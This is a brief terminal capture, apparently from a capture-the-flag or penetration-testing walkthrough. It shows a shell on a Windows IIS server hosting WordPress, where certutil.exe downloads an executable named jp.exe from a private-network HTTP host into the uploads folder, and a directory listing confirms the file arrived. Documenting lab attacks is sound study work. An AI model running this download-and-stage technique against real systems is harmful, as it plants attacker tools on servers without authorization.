 C:\inetpub\wwwroot\wordpress\wp-content\uploads>certutil.exe -urlcache -split -f "http://10.10.15.185/jp.exe" jp.exe
****  Online  ****
  000000  ...
  054e00
CertUtil: -URLCache command completed successfully.
C:\inetpub\wwwroot\wordpress\wp-content\uploads>dir
 Volume in drive C has no label.
 Volume Serial Number is DA1D-61AB
 Directory of C:\inetpub\wwwroot\wordpress\wp-content\uploads
09/07/2021  04:26 PM    <DIR>          .
09/07/2021  04:26 PM    <DIR>          ..
02/10/2020  04:07 AM            18,093 black-shield-shape-drawing-illustration-png-clip-art-150×150.png
02/10/2020  04:07 AM            20,083 black-shield-shape-drawing-illustration-png-clip-art-273×300.png
02/10/2020  04:07 AM           254,028 black-shield-shape-drawing-illustration-png-clip-art-768×844.png
02/10/2020  04:07 AM            11,676 black-shield-shape-drawing-illustration-png-clip-art.png
02/10/2020  04:07 AM            23,065 cropped-black-shield-shape-drawing-illustration-png-clip-art-150×150.png
02/10/2020  04:07 AM            36,889 cropped-black-shield-shape-drawing-illustration-png-clip-art.png
09/07/2021  04:26 PM           347,648 jp.exe
               7 File(s)        711,482 bytes
               2 Dir(s)  27,106,942,976 bytes free
C:\inetpub\wwwroot\wordpress\wp-content\uploads>